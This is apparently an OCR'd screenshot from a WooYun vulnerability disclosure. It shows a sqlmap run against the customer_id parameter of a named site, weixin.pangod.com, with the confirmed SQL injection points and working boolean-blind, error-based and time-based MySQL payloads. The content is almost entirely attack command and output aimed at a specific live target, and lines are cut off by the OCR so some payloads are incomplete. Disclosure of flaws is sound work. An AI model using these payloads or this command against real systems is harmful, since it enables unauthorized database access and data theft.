 C:\Python27>python sqlmap/sqlmap.py -u http://weixin.pangod.com/weixinpl/huodo
/show_huodong.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 19:01:59
[19:01:59] [WARNING] provided value for parameter 'customer_id' is empty. Plea
always use only valid parameter values so sqlmap could be able to run proper
52
19:01:59] [INFO] resuming back-end DBMS 'mysql'
[19:01:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5378 OR (8042=8042)#
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6498 OR (SELECT 7048 FROM(SELECT COUNT(*),CONCAT(0x71
a787871,(SELECT (CASE WHEN (7048=7048) THEN 1 ELSE 0 END)),0x716a717671,FLOOR(
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4796 OR 4137=SLEEP(5)
---
[19:02:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
www.wooyun.org